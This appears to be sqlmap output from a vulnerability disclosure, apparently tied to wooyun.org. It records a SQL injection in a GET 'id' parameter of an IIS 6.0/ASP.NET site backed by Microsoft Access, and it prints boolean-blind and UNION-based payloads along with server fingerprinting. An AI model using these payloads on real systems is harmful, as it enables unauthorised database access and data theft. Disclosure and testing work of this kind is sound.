 ---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 9952=9952
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: id=1 UNION ALL SELECT CHR(58)&CHR(117)&CHR(98)&CHR(115)&CHR(58)&CHR
(76)&CHR(108)&CHR(66)&CHR(118)&CHR(69)&CHR(76)&CHR(90)&CHR(71)&CHR(102)&CHR(118)
&CHR(58)&CHR(104)&CHR(104)&CHR(118)&CHR(58),NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL FROM MSysAccessObjects%00
---
[13:16:32] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
www.wooyun.org
back-end DBMS: Microsoft Access